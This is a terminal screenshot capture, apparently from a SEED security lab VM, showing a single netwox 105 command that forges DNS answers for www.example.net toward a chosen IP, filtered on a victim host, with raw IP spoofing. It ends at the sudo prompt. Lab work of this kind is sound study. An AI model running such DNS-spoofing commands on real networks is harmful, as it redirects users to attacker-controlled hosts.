 VM1 [Running]
/bin/bash
En
9:50 PM
/bin/bash 124x34
[03/18/18]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H 128.230.18.198 -a "ns.example.net" -A "128.230.18.190" -d "enp0
s3" --ttl 60 -f "src host 10.0.2.25" --spoofip "raw"
[sudo] password for seed: